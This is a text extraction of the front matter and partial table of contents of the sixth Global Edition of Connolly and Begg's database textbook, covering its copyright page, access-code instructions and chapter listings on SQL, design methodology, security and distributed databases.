/


![31.2.5 Query Manager
31.2.6 Detailed Data
31.2.7 Lightly and Highly Summarized Data]
31.2.8 Archive/Backup Data](https://djvu.online/jpg3/J/n/W/JnW7Xh5Eojlyl/1235.webp)


ISBN: 978-0-13-294326-0



Текст

Database Systems
A Practical Approach to Design,
Implementation, and Management
For these Global Editions, the editorial team at Pearson has
collaborated with educators across the world to address a
wide range of subjects and requirements, equipping students
with the best possible learning tools. This Global Edition
preserves the cutting-edge approach and pedagogy of the
original, but also features alterations, customization and
adaptation from the North American version.
SIXth edition
Connolly • Begg
This is a special edition of an established
title widely used by colleges and universities
throughout the world. Pearson published this
exclusive edition for the benefit of students
outside the United States and Canada. If you
purchased this book within the United States
or Canada you should be aware that it has
been imported without the approval of the
Publisher or Author.
Global
edition
Global
edition
Global
edition
Database Systems
A Practical Approach to Design, Implementation,
and Management
SIXth edition
Thomas Connolly • Carolyn Begg
Pearson Global Edition
CONNOLLY_1292061189_mech.indd 1
23/06/14 2:23 pm
ONLINE ACCESS
Thank you for purchasing a new copy of Database Systems, Sixth Edition. Your textbook
includes one year of prepaid access to the book’s Companion Website. This prepaid
subscription provides you with full access to the following student support areas:
• online appendices
• tutorials on selected chapters
• DreamHome web implementation
Use a coin to scratch off the coating and reveal your student access code.
Do not use a knife or other sharp object as it may damage the code.
To access the Database Systems, Sixth Edition., Companion Website for the first time, you
will need to register online using a computer with an Internet connection and a web browser.
The process takes just a couple of minutes and only needs to be completed once.
1. Go to www.pearsonglobaleditions.com/connolly
2. Click on Companion Website.
3. Click on the Register button.
4. On the registration page, enter your student access code* found beneath the scratch-off
panel. Do not type the dashes. You can use lower- or uppercase.
5. Follow the on-screen instructions. If you need help at any time during the online
registration process, simply click the Need Help? icon.
6. Once your personal Login Name and Password are confirmed, you can begin using the
Database Systems Companion Website!
To log in after you have registered:
You only need to register for this Companion Website once. After that, you can log in any
time at www.pearsonglobaleditions.com/connolly by providing your Login Name and
Password when prompted.
*Important: The access code can only be used once. This subscription is valid for one year
upon activation and is not transferable. If this access code has already been revealed,
it may no longer be valid. If this is the case, you can purchase a subscription by going
to www.pearsonglobaleditions.com/connolly and following the on-screen
instructions.
CONNOLLY_1292061189_ifc.indd 1
23/06/14 2:24 pm
Database Systems
A Practical Approach to Design, Implementation, and Management
SIXth Edition
Global Edition
A01_CONN3067_06_SE_FM.indd 1
17/06/14 5:38 PM
A01_CONN3067_06_SE_FM.indd 2
17/06/14 5:38 PM
Database Systems
A Practical Approach to Design, Implementation, and Management
SIXth Edition
Global Edition
Thomas M. Connolly z Carolyn E. Begg
University of the west of Scotland
Boston Columbus Indianapolis New York San Francisco Upper Saddle River
Amsterdam Cape Town Dubai London Madrid Milan Munich Paris Montréal Toronto
Delhi Mexico City São Paulo Sydney Hong Kong Seoul Singapore TaiPei Tokyo
A01_CONN3067_06_SE_FM.indd 3
17/06/14 5:38 PM
Editorial Director, ECS:
Head of Learning Asset
Acquisition, Global Editions:
Acquisitions Editor:
Acquisitions Editor,
Global Editions:
Program Manager:
Director of Marketing:
Marketing Manager:
Marketing Assistant:
Director of Production:
Senior Managing Editor:
Senior Project Manager:
Media Producer, Global Editions:
Project Editor, Global Editions:
Marcia Horton
Laura Dent
Matt Goldstein
Subhasree Patra
Kayla Smith-Tarbox
Christy Lesko
Yezan Alayan
Jon Bryant
Erin Gregg
Scott Disanno
Marilyn Lloyd
M Vikram Kumar
K.K. Neelakantan
Senior Production Manufacturing
Controller, Global Editions:
Trudy Kimber
Manufacturing Buyer:
Linda Sager
Art Director:
Jayne Conte
Cover Designer:
Lumina Datamatics
Text Designer:
Susan Raymond
Manager, Text Permissions:
Tim Nicholls
Text Permission Project Manager: Jenell Forschler
Cover Image: © Africa Studio/
Shutterstock
Media Project Manager:
Renata Butera
Full-Service Project Management: Vasundhara Sawhney/
Cenveo® Publisher
Services
Credits and acknowledgments borrowed from other sources and reproduced, with permission, in this textbook appear
on the Credits page at the end of the book.
Pearson Education Limited
Edinburgh Gate
Harlow
Essex CM20 2JE
England
and Associated Companies throughout the world
Visit us on the World Wide Web at:
www.pearsonglobaleditions.com
© Pearson Education Limited 2015
The rights of Thomas Connolly and Carolyn Begg to be identified as the authors of this work have been asserted by
them in accordance with the Copyright, Designs and Patents Act 1988.
Authorized adaptation from the United States edition, entitled Database Systems: A Practical Approach to Design, Implementation, and
Management, 6th edition, ISBN 978-0-13-294326-0, by Thomas Connolly and Carolyn Begg, published by Pearson Education © 2015.
All rights reserved. No part of this publication may be reproduced, stored in a retrieval system, or transmitted in any
form or by any means, electronic, mechanical, photocopying, recording or otherwise, without either the prior written
permission of the publisher or a license permitting restricted copying in the United Kingdom issued by the Copyright
Licensing Agency Ltd, Saffron House, 6–10 Kirby Street, London EC1N 8TS.
All trademarks used herein are the property of their respective owners. The use of any trademark in this text does not
vest in the author or publisher any trademark ownership rights in such trademarks, nor does the use of such trademarks
imply any affiliation with or endorsement of this book by such owners.
British Library Cataloguing-in-Publication Data
A catalogue record for this book is available from the British Library
10 9 8 7 6 5 4 3 2 1
15 14 13 12 11
ISBN 10: 1-292-06118-9
ISBN 13: 978-1-292-06118-4
Typeset by Cenveo Publishing Services.
Printed and bound by Courier Westford in The United States of America.
A01_CONN3067_06_SE_FM.indd 4
03/07/14 9:49 AM
To Sheena, for her patience, understanding, and love.
To our beautiful children Kathryn, Michael and Stephen with all our love.
And to my brother, Francis, who died during the writing of this book.
Thomas M. Connolly
To my past, present, and future students at UWS.
Carolyn E. Begg
A01_CONN3067_06_SE_FM.indd 5
17/06/14 5:38 PM
A01_CONN3067_06_SE_FM.indd 6
17/06/14 5:38 PM
Brief Contents
Preface
Part 1
35
Background
49
Chapter 1 Introduction to Databases
51
Chapter 2 Database Environment
83
Chapter 3
Part 2
Database Architectures and the Web
The Relational Model and Languages
105
147
Chapter 4 The Relational Model
149
Chapter 5 Relational Algebra and Relational Calculus
167
Chapter 6 SQL: Data Manipulation
191
Chapter 7 SQL: Data Definition
233
Chapter 8 Advanced SQL
271
Chapter 9 Object-Relational DBMSs
291
Part 3
Database Analysis and Design
343
Chapter 10 Database System Development Lifecycle
345
Chapter 11 Database Analysis and the DreamHome Case Study
375
Chapter 12 Entity–Relationship Modeling
405
Chapter 13 Enhanced Entity–Relationship Modeling
433
Chapter 14
451
Normalization
Chapter 15 Advanced Normalization
Part 4
Methodology
481
501
Chapter 16 Methodology—Conceptual Database Design
503
Chapter 17 Methodology—Logical Database Design
for the Relational Model
527
7
A01_CONN3067_06_SE_FM.indd 7
17/06/14 5:38 PM
8
|
Brief Contents
Chapter 18 Methodology—Physical Database Design
for Relational Databases
561
Chapter 19 Methodology—Monitoring and Tuning
the Operational System
585
Part 5
605
Chapter 20 Security and Administration
607
Chapter 21 Professional, Legal, and Ethical Issues in Data
Management
641
Chapter 22 Transaction Management
667
Chapter 23 Query Processing
727
Part 6
Distributed DBMSs and Replication
783
Chapter 24 Distributed DBMSs—Concepts and Design
785
Chapter 25 Distributed DBMSs—Advanced Concepts
831
Chapter 26 Replication and Mobile Databases
875
Part 7
Object DBMSs
939
Chapter 27 Object-Oriented DBMSs—Concepts and Design
941
Chapter 28 Object-Oriented DBMSs—Standards and Systems
995
Part 8
The Web and DBMSs
1045
Chapter 29 Web Technology and DBMSs
1047
Chapter 30 Semistructured Data and XML
1129
Part 9
A01_CONN3067_06_SE_FM.indd 8
Selected Database Issues
Business Intelligence
1221
Chapter 31 Data Warehousing Concepts
1223
Chapter 32 Data Warehousing Design
1257
Chapter 33 OLAP
1285
Chapter 34 Data Mining
1315
17/06/14 5:38 PM
Brief Contents
Appendices
|
9
1329
A Users’ Requirements Specification for DreamHome Case Study
A-1
B Other Case Studies
B-1
C Alternative ER Modeling Notations
C-1
D Summary of the Database Design Methodology
for Relational Databases
D-1
E Introduction to Pyrrho: A Lightweight RDBMS
E-1
F File Organizations and Indexes (Online)
F-1
G When Is a DBMS Relational? (Online)
G-1
H Commercial DBMSs: Access® and Oracle® (Online)
H-1
I Programmatic SQL (Online)
I-1
J Estimating Disk Space Requirements (Online)
J-1
K Introduction to Object-Oriented Concepts (Online)
K-1
L Example Web Scripts (Online)
L-1
M Query-By-Example (QBE) (Online)
M-1
N Third Generation Manifestos (Online)
N-1
O Postgres—An Early ORDBMS (Online)
O-1
ReferencesR-1
Further Reading
FR-1
IndexIN-1
A01_CONN3067_06_SE_FM.indd 9
17/06/14 5:38 PM
A01_CONN3067_06_SE_FM.indd 10
17/06/14 5:38 PM
Contents
Preface
Part 1 Background
Chapter 1 Introduction to Databases
35
49
51
1.1 Introduction
52
1.2 Traditional File-Based Systems
1.2.1 File-Based Approach
1.2.2 Limitations of the File-Based Approach
55
55
60
1.3 Database Approach
1.3.1 The Database
1.3.2 The Database Management System (DBMS)
1.3.3 (Database) Application Programs
1.3.4 Components of the DBMS Environment
1.3.5 Database Design: The Paradigm Shift
62
63
64
65
66
69
1.4 Roles in the Database Environment
1.4.1 Data and Database Administrators
1.4.2 Database Designers
1.4.3 Application Developers
1.4.4 End-Users
69
69
70
71
71
1.5 History of Database Management Systems
71
1.6 Advantages and Disadvantages of DBMSs
75
Chapter Summary
Review Questions
Exercises
Chapter 2 Database Environment
79
80
80
83
2.1 The Three-Level ANSI-SPARC Architecture
2.1.1 External Level
2.1.2 Conceptual Level
2.1.3 Internal Level
2.1.4 Schemas, Mappings, and Instances
2.1.5 Data Independence
84
85
86
86
87
88
2.2 Database Languages
2.2.1 The Data Definition Language (DDL)
89
90
11
A01_CONN3067_06_SE_FM.indd 11
17/06/14 5:38 PM
12
|
Contents
2.2.2 The Data Manipulation Language (DML)
2.2.3 Fourth-Generation Languages (4GLs)
2.3 Data Models and Conceptual Modeling
2.3.1 Object-Based Data Models
2.3.2 Record-Based Data Models
2.3.3 Physical Data Models
2.3.4 Conceptual Modeling
93
94
94
97
97
2.4 Functions of a DBMS
97
Chapter Summary
Review Questions
Exercises
Chapter 3 Database Architectures and the Web
102
103
104
105
3.1 Multi-user DBMS Architectures
3.1.1 Teleprocessing
3.1.2 File-Server Architecture
3.1.3 Traditional Two-Tier Client–Server Architecture
3.1.4 Three-Tier Client–Server Architecture
3.1.5 N-Tier Architectures
3.1.6 Middleware
3.1.7 Transaction Processing Monitors
106
106
107
108
111
112
113
115
3.2 Web Services and Service-Oriented Architectures
3.2.1 Web Services
3.2.2 Service-Oriented Architectures (SOA)
117
117
119
3.3 Distributed DBMSs
120
3.4 Data Warehousing
123
3.5 Cloud Computing
3.5.1 Benefits and Risks of Cloud Computing
3.5.2 Cloud-based database solutions
125
127
130
3.6 Components of a DBMS
134
3.7 Oracle Architecture
3.7.1 Oracle’s Logical Database Structure
3.7.2 Oracle’s Physical Database Structure
137
137
140
Chapter Summary
Review Questions
Exercises
Part 2 The Relational Model and Languages
Chapter 4 The Relational Model
A01_CONN3067_06_SE_FM.indd 12
90
92
144
145
145
147
149
4.1 Brief History of the Relational Model
150
4.2 Terminology
4.2.1 Relational Data Structure
152
152
17/06/14 5:38 PM
Contents
4.2.2 Mathematical Relations
4.2.3 Database Relations
4.2.4 Properties of Relations
4.2.5 Relational Keys
4.2.6 Representing Relational Database Schemas
161
161
162
162
163
4.4 Views
4.4.1 Terminology
4.4.2 Purpose of Views
4.4.3 Updating Views
163
163
164
165
Chapter 5 Relational Algebra and Relational Calculus
167
168
168
171
174
177
178
180
5.2 The Relational Calculus
5.2.1 Tuple Relational Calculus
5.2.2 Domain Relational Calculus
181
181
184
5.3 Other Languages
186
Chapter 6 SQL: Data Manipulation
A01_CONN3067_06_SE_FM.indd 13
165
166
166
5.1 The Relational Algebra
5.1.1 Unary Operations
5.1.2 Set Operations
5.1.3 Join Operations
5.1.4 Division Operation
5.1.5 Aggregation and Grouping Operations
5.1.6 Summary of the Relational Algebra Operations
Chapter Summary
Review Questions
Exercises
13
155
156
156
158
159
4.3 Integrity Constraints
4.3.1 Nulls
4.3.2 Entity Integrity
4.3.3 Referential Integrity
4.3.4 General Constraints
Chapter Summary
Review Questions
Exercises
|
187
187
188
191
6.1 Introduction to SQL
6.1.1 Objectives of SQL
6.1.2 History of SQL
6.1.3 Importance of SQL
6.1.4 Terminology
192
192
193
195
195
6.2 Writing SQL Commands
195
17/06/14 5:38 PM
14
|
Contents
6.3 Data Manipulation
6.3.1 Simple Queries
6.3.2 Sorting Results (ORDER BY Clause)
6.3.3 Using the SQL Aggregate Functions
6.3.4 Grouping Results (GROUP BY Clause)
6.3.5 Subqueries
6.3.6 ANY and ALL
6.3.7 Multi-table Queries
6.3.8 EXISTS and NOT EXISTS
6.3.9 Combining Result Tables (UNION, INTERSECT,
EXCEPT)
6.3.10 Database Updates
Chapter Summary
Review Questions
Exercises
Chapter 7 SQL: Data Definition
A01_CONN3067_06_SE_FM.indd 14
196
197
205
207
209
212
214
216
222
223
225
229
230
230
233
7.1 The ISO SQL Data Types
7.1.1 SQL Identifiers
7.1.2 SQL Scalar Data Types
234
234
235
7.2 Integrity Enhancement Feature
7.2.1 Required Data
7.2.2 Domain Constraints
7.2.3 Entity Integrity
7.2.4 Referential Integrity
7.2.5 General Constraints
240
240
240
241
242
243
7.3 Data Definition
7.3.1 Creating a Database
7.3.2 Creating a Table (CREATE TABLE)
7.3.3 Changing a Table Definition (ALTER TABLE)
7.3.4 Removing a Table (DROP TABLE)
7.3.5 Creating an Index (CREATE INDEX)
7.3.6 Removing an Index (DROP INDEX)
244
244
245
248
249
250
250
7.4 Views
7.4.1 Creating a View (CREATE VIEW)
7.4.2 Removing a View (DROP VIEW)
7.4.3 View Resolution
7.4.4 Restrictions on Views
7.4.5 View Updatability
7.4.6 WITH CHECK OPTION
7.4.7 Advantages and Disadvantages of Views
7.4.8 View Materialization
251
251
253
254
255
255
256
258
260
17/06/14 5:38 PM
Contents
7.5 Transactions
7.5.1 Immediate and Deferred Integrity Constraints
261
262
7.6 Discretionary Access Control
7.6.1 Granting Privileges to Other Users (GRANT)
7.6.2 Revoking Privileges from Users (REVOKE)
262
264
265
Chapter Summary
Review Questions
Exercises
Chapter 8 Advanced SQL
A01_CONN3067_06_SE_FM.indd 15
271
272
272
273
274
276
277
8.2 Subprograms, Stored Procedures, Functions,
and Packages
280
8.3 Triggers
281
8.4 Recursion
287
Chapter 9 Object-Relational DBMSs
15
267
268
268
8.1 The SQL Programming Language
8.1.1 Declarations
8.1.2 Assignments
8.1.3 Control Statements
8.1.4 Exceptions in PL/SQL
8.1.5 Cursors in PL/SQL
Chapter Summary
Review Questions
Exercises
|
288
289
289
291
9.1 Advanced Database Applications
292
9.2 Weaknesses of RDBMSs
297
9.3 Storing Objects in a Relational Database
9.3.1 Mapping Classes to Relations
9.3.2 Accessing Objects in the Relational Database
302
303
304
9.4 Introduction to Object-Relational Database Systems
305
9.5 SQL:2011
9.5.1 Row Types
9.5.2 User-Defined Types
9.5.3 Subtypes and Supertypes
9.5.4 User-Defined Routines
9.5.5 Polymorphism
9.5.6 Reference Types and Object Identity
9.5.7 Creating Tables
9.5.8 Querying Data
308
309
310
313
314
317
318
318
321
17/06/14 5:38 PM
16
|
Contents
9.5.9 Collection Types
9.5.10 Typed Views
9.5.11 Persistent Stored Modules
9.5.12 Triggers
9.5.13 Large Objects
9.5.14 Recursion
323
326
327
327
330
331
9.6 Object-Oriented Extensions in Oracle
9.6.1 User-Defined Data Types
9.6.2 Manipulating Object Tables
9.6.3 Object Views
9.6.4 Privileges
331
332
337
338
339
Chapter Summary
Review Questions
Exercises
340
340
341
Part 3 Database Analysis and Design
343
Chapter 10 Database System Development Lifecycle
345
A01_CONN3067_06_SE_FM.indd 16
10.1 The Information Systems Lifecycle
346
10.2 The Database System Development Lifecycle
347
10.3 Database Planning
347
10.4 System Definition
10.4.1 User Views
350
350
10.5 Requirements Collection and Analysis
10.5.1 Centralized Approach
10.5.2 View Integration Approach
350
352
352
10.6 Database Design
10.6.1 Approaches to Database Design
10.6.2 Data Modeling
10.6.3 Phases of Database Design
354
355
355
356
10.7 DBMS Selection
10.7.1 Selecting the DBMS
359
359
10.8 Application Design
10.8.1 Transaction Design
10.8.2 User Interface Design Guidelines
363
364
365
10.9 Prototyping
367
10.10 Implementation
367
10.11 Data Conversion and Loading
368
17/06/14 5:38 PM
Contents
10.12 Testing
368
10.13 Operational Maintenance
369
10.14 CASE Tools
370
Chapter Summary
Review Questions
Exercises
372
373
374
Chapter 11 Database Analysis and the DreamHome Case Study
375
11.1 When Are Fact-Finding Techniques Used?
376
11.2 What Facts Are Collected?
377
11.3 Fact-Finding Techniques
11.3.1 Examining Documentation
11.3.2 Interviewing
11.3.3 Observing the Enterprise in Operation
11.3.4 Research
11.3.5 Questionnaires
378
378
378
379
380
380
11.4 Using Fact-Finding Techniques: A Worked -Example
11.4.1 The DreamHome Case Study—An Overview of the
Current System
11.4.2 The DreamHome Case Study—Database Planning
11.4.3 The DreamHome Case Study—System Definition
11.4.4 The DreamHome Case Study—Requirements
Collection and Analysis
11.4.5 The DreamHome Case Study—Database Design
381
17
382
386
392
393
401
Chapter Summary
Review Questions
Exercises
402
402
402
Chapter 12 Entity–Relationship Modeling
405
12.1 Entity Types
406
12.2 Relationship Types
12.2.1 Degree of Relationship Type
12.2.2 Recursive Relationship
408
410
412
12.3 Attributes
12.3.1 Simple and Composite Attributes
12.3.2 Single-valued and Multi-valued Attributes
12.3.3 Derived Attributes
12.3.4 Keys
413
413
414
414
415
12.4 Strong and Weak Entity Types
417
12.5 Attributes on Relationships
418
A01_CONN3067_06_SE_FM.indd 17
|
17/06/14 5:38 PM
18
|
Contents
12.6 Structural Constraints
12.6.1 One-to-One (1:1) Relationships
12.6.2 One-to-Many (1:*) Relationships
12.6.3 Many-to-Many (*:*) Relationships
12.6.4 Multiplicity for Complex Relationships
12.6.5 Cardinality and Participation Constraints
419
420
421
422
423
424
12.7 Problems with ER Models
12.7.1 Fan Traps
12.7.2 Chasm Traps
426
426
428
Chapter Summary
Review Questions
Exercises
430
430
431
Chapter 13 Enhanced Entity–Relationship Modeling
433
13.1 Specialization/Generalization
13.1.1 Superclasses and Subclasses
13.1.2 Superclass/Subclass Relationships
13.1.3 Attribute Inheritance
13.1.4 Specialization Process
13.1.5 Generalization Process
13.1.6 Constraints on Specialization/Generalization
13.1.7 Worked Example of using Specialization/
Generalization to Model the Branch View of the
DreamHome Case Study
434
434
435
436
436
437
440
13.2 Aggregation
445
13.3 Composition
446
441
Chapter Summary
Review Questions
Exercises
447
448
448
Chapter 14 Normalization
451
A01_CONN3067_06_SE_FM.indd 18
14.1 The Purpose of Normalization
452
14.2 How Normalization Supports Database Design
453
14.3 Data Redundancy and Update Anomalies
14.3.1 Insertion Anomalies
14.3.2 Deletion Anomalies
14.3.3 Modification Anomalies
454
455
455
456
14.4 Functional Dependencies
14.4.1 Characteristics of Functional Dependencies
14.4.2 Identifying Functional Dependencies
14.4.3 Identifying the Primary Key for a Relation
Using Functional Dependencies
456
456
460
14.5 The Process of Normalization
464
463
17/06/14 5:38 PM
Contents
14.6 First Normal Form (1NF)
466
14.7 Second Normal Form (2NF)
470
14.8 Third Normal Form (3NF)
471
14.9 General Definitions of 2NF and 3NF
473
Chapter Summary
Review Questions
Exercises
475
475
476
Chapter 15 Advanced Normalization
481
15.1 More on Functional Dependencies
15.1.1 Inference Rules for Functional Dependencies
15.1.2 Minimal Sets of Functional Dependencies
482
482
484
15.2 Boyce–Codd Normal Form (BCNF)
15.2.1 Definition of BCNF
485
485
|
19
15.3 Review of Normalization Up to BCNF440
15.4 Fourth Normal Form (4NF)
15.4.1 Multi-Valued Dependency
15.4.2 Definition of Fourth Normal Form
493
494
495
15.5 Fifth Normal Form (5NF)
15.5.1 Lossless-Join Dependency
15.5.2 Definition of Fifth Normal Form
495
496
496
Chapter Summary
Review Questions
Exercises
Part 4 Methodology
Chapter 16 Methodology—Conceptual Database Design
498
498
499
501
503
16.1 Introduction to the Database Design Methodology
16.1.1 What Is a Design Methodology?
16.1.2 Conceptual, Logical, and Physical Database Design
16.1.3 Critical Success Factors in Database Design
504
504
505
505
16.2 Overview of the Database Design Methodology
506
16.3 Conceptual Database Design Methodology
Step 1: Build Conceptual Data Model
508
508
Chapter Summary
Review Questions
Exercises
524
524
525
A01_CONN3067_06_SE_FM.indd 19
17/06/14 5:38 PM
20
|
Contents
Chapter 17 Methodology—Logical Database Design
for the Relational Model
527
17.1 Logical Database Design Methodology for
the Relational Model
Step 2:Build Logical Data Model
528
528
Chapter Summary
Review Questions
Exercises
556
557
557
Chapter 18 Methodology—Physical Database Design
for Relational Databases
561
18.1 Comparison of Logical and Physical Database Design
562
18.2 Overview of the Physical Database Design Methodology
563
18.3 The Physical Database Design Methodology for
Relational Databases
Step 3: Translate Logical Data Model for Target DBMS
Step 4: Design File Organizations and Indexes
Step 5: Design User Views
Step 6: Design Security Mechanisms
564
564
569
582
582
Chapter Summary
Review Questions
Exercises
583
584
584
Chapter 19 Methodology—Monitoring and Tuning
the Operational System
585
19.1 Denormalizing and Introducing Controlled Redundancy
Step 7: Consider the Introduction of Controlled
Redundancy
19.2 Monitoring the System to Improve Performance
Step 8: Monitor and Tune the Operational System
Chapter Summary
Review Questions
Exercises
Part 5 Selected Database Issues
Chapter 20 Security and Administration
20.1 Database Security
20.1.1 Threats
A01_CONN3067_06_SE_FM.indd 20
585
585
598
598
602
603
603
605
607
608
609
17/06/14 5:38 PM
Contents
20.2 Countermeasures—Computer-Based Controls
20.2.1 Authorization
20.2.2 Access Controls
20.2.3 Views
20.2.4 Backup and Recovery
20.2.5 Integrity
20.2.6 Encryption
20.2.7 RAID (Redundant Array of Independent Disks)
611
612
613
616
616
617
617
618
20.3 Security in Microsoft Office Access DBMS
621
20.4 Security in Oracle DBMS
623
20.5 DBMSs and Web Security
20.5.1 Proxy Servers
20.5.2 Firewalls
20.5.3 Message Digest Algorithms and Digital Signatures
20.5.4 Digital Certificates
20.5.5 Kerberos
20.5.6 Secure Sockets Layer and Secure HTTP
20.5.7 Secure Electronic Transactions and Secure
Transaction Technology
20.5.8 Java Security
20.5.9 ActiveX Security
627
628
628
629
629
630
630
20.6 Data Administration and Database Administration
20.6.1 Data Administration
20.6.2 Database Administration
20.6.3 Comparison of Data and Database Administration
634
635
636
636
21
631
632
634
Chapter Summary
Review Questions
Exercises
637
638
638
Chapter 21 Professional, Legal, and Ethical Issues
in Data Management
641
21.1 Defining Legal and Ethical Issues in IT
21.1.1 Defining Ethics in the Context of IT
21.1.2 The Difference Between Ethical and Legal Behavior
21.1.3 Ethical Behavior in IT
642
642
643
644
21.2 Legislation and Its Impact on the IT Function
21.2.1 Securities and Exchange Commission (SEC)
Regulation National Market System (NMS)
21.2.2 The Sarbanes-Oxley Act, COBIT, and COSO
21.2.3 The Health Insurance Portability and
Accountability Act
21.2.4 The European Union (EU) Directive on Data
Protection of 1995
21.2.5 The United Kingdom’s Data Protection Act of 1998
645
A01_CONN3067_06_SE_FM.indd 21
|
645
646
649
650
651
17/06/14 5:38 PM
22
|
Contents
21.2.6 Access to Information Laws
21.2.7 International Banking—Basel II Accords
21.3 Establishing a Culture of Legal and Ethical
Data Stewardship
21.3.1 Developing an Organization-Wide Policy for Legal
and Ethical Behavior
21.3.2 Professional Organizations and Codes of Ethics
21.3.3 Developing an Organization-Wide Policy for Legal
and Ethical Behavior for DreamHome
21.4 Intellectual Property
21.4.1 Patent
21.4.2 Copyright
21.4.3 Trademark
21.4.4 Intellectual Property Rights Issues for Software
21.4.5 Intellectual Property Rights Issues for Data
652
654
655
655
656
659
660
661
661
662
662
664
Chapter Summary
Review Questions
Exercises
664
665
666
Chapter 22 Transaction Management
667
A01_CONN3067_06_SE_FM.indd 22
22.1 Transaction Support
22.1.1 Properties of Transactions
22.1.2 Database Architecture
668
671
671
22.2 Concurrency Control
22.2.1 The Need for Concurrency Control
22.2.2 Serializability and Recoverability
22.2.3 Locking Methods
22.2.4 Deadlock
22.2.5 Timestamping Methods
22.2.6 Multiversion Timestamp Ordering
22.2.7 Optimistic Techniques
22.2.8 Granularity of Data Items
672
672
675
683
689
692
695
696
697
22.3 Database Recovery
22.3.1 The Need for Recovery
22.3.2 Transactions and Recovery
22.3.3 Recovery Facilities
22.3.4 Recovery Techniques
22.3.5 Recovery in a Distributed DBMS
700
700
701
704
707
709
22.4 Advanced Transaction Models
22.4.1 Nested Transaction Model
22.4.2 Sagas
22.4.3 Multilevel Transaction Model
22.4.4 Dynamic Restructuring
22.4.5 Workflow Models
709
711
712
713
714
715
17/06/14 5:38 PM
Contents
22.5 Concurrency Control and Recovery in Oracle
22.5.1 Oracle’s Isolation Levels
22.5.2 Multiversion Read Consistency
22.5.3 Deadlock Detection
22.5.4 Backup and Recovery
722
723
724
Chapter 23 Query Processing
727
23.1 Overview of Query Processing
729
23.2 Query Decomposition
732
23.3 Heuristical Approach to Query Optimization
23.3.1 Transformation Rules for the Relational
Algebra Operations
23.3.2 Heuristical Processing Strategies
736
23.4 Cost Estimation for the Relational Algebra Operations
23.4.1 Database Statistics
23.4.2 Selection Operation (S = p(R))
23.4.3 Join Operation (T = (R 1F S))
23.4.4 Projection Operation (S = A1, A2, . . . , A m(R))
23.4.5 The Relational Algebra Set Operations
(T = R S, T = R S, T = R – S)
742
742
743
750
757
23.5 Enumeration of Alternative Execution Strategies
23.5.1 Pipelining
23.5.2 Linear Trees
23.5.3 Physical Operators and Execution Strategies
23.5.4 Reducing the Search Space
23.5.5 Enumerating Left-Deep Trees
23.5.6 Semantic Query Optimization
23.5.7 Alternative Approaches to Query Optimization
23.5.8 Distributed Query Optimization
760
761
761
762
764
765
766
767
768
23.6 Query Processing and Optimization
23.6.1 New Index Types
768
771
23.7 Query Optimization in Oracle
23.7.1 Rule-Based and Cost-Based Optimization
23.7.2 Histograms
23.7.3 Viewing the Execution Plan
772
772
776
778
A01_CONN3067_06_SE_FM.indd 23
23
716
717
717
719
719
Chapter Summary
Review Questions
Exercises
Chapter Summary
Review Questions
Exercises
|
736
741
759
779
780
781
17/06/14 5:38 PM
24
|
Contents
Part 6 Distributed DBMSs and Replication
Chapter 24 Distributed DBMSs—Concepts and Design
783
785
24.1 Introduction
24.1.1 Concepts
24.1.2 Advantages and Disadvantages of DDBMSs
24.1.3 Homogeneous and Heterogeneous DDBMSs
786
787
791
794
24.2 Overview of Networking
797
24.3 Functions and Architectures of a DDBMS
24.3.1 Functions of a DDBMS
24.3.2 Reference Architecture for a DDBMS
24.3.3 Reference Architecture for a Federated MDBS
24.3.4 Component Architecture for a DDBMS
801
801
801
803
804
24.4 Distributed Relational Database Design
24.4.1 Data Allocation
24.4.2 Fragmentation
805
806
807
24.5 Transparencies in a DDBMS
